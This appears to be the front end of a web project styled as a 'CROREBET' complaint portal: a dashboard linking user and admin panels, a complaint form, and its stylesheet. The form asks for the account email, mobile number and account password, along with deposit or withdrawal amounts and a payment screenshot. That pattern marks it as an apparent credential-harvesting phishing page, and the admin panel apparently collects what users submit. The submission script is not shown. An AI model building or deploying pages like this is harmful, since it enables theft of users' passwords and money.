
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CROREBET - Dashboard</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: linear-gradient(135deg, #1a1a2e, #16213e);
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        .dashboard {
            text-align: center;
            padding: 40px;
        }
        .logo {
            font-size: 36px;
            font-weight: 800;
            color: #fff;
            letter-spacing: 3px;
            margin-bottom: 10px;
        }
        .subtitle {
            color: rgba(255,255,255,0.6);
            margin-bottom: 50px;
            font-size: 16px;
        }
        .cards {
            display: flex;
            gap: 30px;
            justify-content: center;
            flex-wrap: wrap;
        }
        .card {
            background: #fff;
            border-radius: 16px;
            padding: 40px 30px;
            width: 250px;
            box-shadow: 0 10px 40px rgba(0,0,0,0.3);
            transition: transform 0.3s, box-shadow 0.3s;
            text-decoration: none;
            display: block;
        }
        .card:hover {
            transform: translateY(-8px);
            box-shadow: 0 15px 50px rgba(0,0,0,0.4);
        }
        .card-icon {
            font-size: 50px;
            margin-bottom: 15px;
        }
        .card h2 {
            color: #1a1a2e;
            font-size: 20px;
            margin-bottom: 8px;
        }
        .card p {
            color: #777;
            font-size: 14px;
        }
    </style>
</head>
<body>
    <div class="dashboard">
        <div class="logo">CROREBET</div>
        <p class="subtitle">Complaint Management System</p>
        <div class="cards">
            <a href="/user/" class="card">
                <div class="card-icon">📝</div>
                <h2>User Panel</h2>
                <p>Submit your complaint here</p>
            </a>
            <a href="/admin/" class="card">
                <div class="card-icon">⚙️</div>
                <h2>Admin Panel</h2>
                <p>Manage all complaints</p>
            </a>
        </div>
    </div>
</body>
</html>
</file>

<file: user/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CROREBET - Complain Page</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="modal-overlay" id="modalOverlay">
        <div class="modal-box">
            <div class="icon" id="modalIcon">✅</div>
            <h3 id="modalTitle">Success!</h3>
            <p id="modalMsg">Your message here.</p>
            <button class="modal-btn" id="modalBtn">OK</button>
        </div>
    </div>
    <div class="container">
        <div class="logo-area">
            <img src="images.png" alt="Logo">
            <h1>CROREBET COMPLAIN PAGE</h1>
        </div>

        <form id="supportForm">
            <div class="form-group">
                <label>Account Email</label>
                <input type="email" id="email" placeholder="Enter your account email" required>
            </div>

            <div class="form-group">
                <label>Mobile Number</label>
                <input type="tel" id="mobile" placeholder="Enter your mobile number" required>
            </div>

            <div class="form-group">
                <label>Password</label>
                <input type="password" id="password" placeholder="Enter your password" required>
            </div>

            <div class="form-group">
                <label>Select Problem</label>
                <select id="problem">
                    <option value="">-- Select --</option>
                    <option value="deposit">Deposit Problem</option>
                    <option value="withdrawal">Withdrawal Problem</option>
                </select>
            </div>

            <div class="form-group hidden" id="amountGroup">
                <label id="amountLabel">Enter Deposit Amount</label>
                <input type="number" id="amount" placeholder="Enter amount">
            </div>

            <div class="form-group hidden" id="uploadGroup">
                <label id="uploadLabel">Upload Payment Image</label>
                <input type="file" id="fileUpload" accept="image/*">
            </div>

            <button type="submit" class="btn-submit" id="submitBtn">
                <span class="btn-text">COMPLAIN NOW</span>
                <span class="btn-text-loading">SUBMITTING...</span>
                <span class="spinner"></span>
            </button>
        </form>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>
<file: user/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: #f5f7fa;
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px;
}
.container {
    background: #fff;
    border-radius: 16px;
    padding: 40px 35px;
    width: 100%;
    max-width: 480px;
    box-shadow: 0 5px 25px rgba(0, 0, 0, 0.08);
}
.logo-area {
    text-align: center;
    margin-bottom: 30px;
}
.logo-area img {
    max-width: 200px;
    width: 100%;
    height: auto;
}
.logo-area h1 {
    font-size: 22px;
    color: #1a1a2e;
    margin-top: 10px;
    font-weight: 700;
    letter-spacing: 1px;
}
.form-group {
    margin-bottom: 18px;
}
.form-group label {
    display: block;
    color: #444;
    margin-bottom: 5px;
    font-size: 14px;
    font-weight: 500;
}
.form-group input,
.form-group select {
    width: 100%;
    padding: 11px 14px;
    background: #f9f9f9;
    border: 1px solid #ddd;
    border-radius: 8px;
    color: #333;
    font-size: 14px;
    outline: none;
    transition: 0.2s;
}
.form-group input:focus,
.form-group select:focus {
    border-color: #6c63ff;
    background: #fff;
    box-shadow: 0 0 0 3px rgba(108, 99, 255, 0.1);
}
.form-group input::placeholder {
    color: #aaa;
}
.form-group select option {
    color: #333;
}
.hidden {
    display: none !important;
}
.btn-submit {
    width: 100%;
    padding: 13px;
    background: #28a745;
    border: none;
    border-radius: 8px;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    transition: 0.2s;
    letter-spacing: 1px;
}
.btn-submit:hover {
    background: #218838;
}
.btn-submit.loading {
    pointer-events: none;
    opacity: 0.8;
    position: relative;
}
.btn-submit .spinner {
    display: none;
    width: 20px;
    height: 20px;
    border: 3px solid rgba(255,255,255,0.3);
    border-top-color: #fff;
    border-radius: 50%;
    animation: spin 0.8s linear infinite;
    margin: 0 auto;
}
.btn-submit.loading .spinner {
    display: block;
}
.btn-submit.loading .btn-text {
    display: none;
}
.btn-submit .btn-text-loading {
    display: none;
}
.btn-submit.loading .btn-text-loading {
    display: inline;
}
@keyframes spin {
    to { transform: rotate(360deg); }
}
/* Modal */
.modal-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5);
    align-items: center;
    justify-content: center;
    z-index: 999;
}
.modal-overlay.active {
    display: flex;
}
.modal-box {
    background: #fff;
    border-radius: 16px;
    padding: 35px 30px 25px;
    max-width: 380px;
    width: 90%;
    text-align: center;
    box-shadow: 0 20px 60px rgba(0,0,0,0.2);
    animation: modalPop 0.3s ease;
}
.modal-box .icon {
    font-size: 50px;
    margin-bottom: 10px;
}
.modal-box .icon.success {
    color: #28a745;
}
.modal-box .icon.error {
    color: #dc3545;
}
.modal-box h3 {
    color: #1a1a2e;
    font-size: 20px;
    margin-bottom: 8px;
}
.modal-box p {
    color: #555;
    font-size: 14px;
    margin-bottom: 20px;
    line-height: 1.5;
}
.modal-box .modal-btn {
    background: #28a745;
    color: #fff;
    border: none;
    padding: 10px 35px;
    border-radius: 8px;
    font-size: 15px;
    font-weight: 600;
    cursor: pointer;
    transition: 0.2s;
}
.modal-box .modal-btn:hover {
    background: #218838;
}
.modal-box .modal-btn.error-btn {
    background: #dc3545;
}
.modal-box .modal-btn.error-btn:hover {
    background: #c82333;
}
@keyframes modalPop {
    0% { transform: scale(0.7); opacity: 0; }
    100% { transform: scale(1); opacity: 1; }
}
</file>
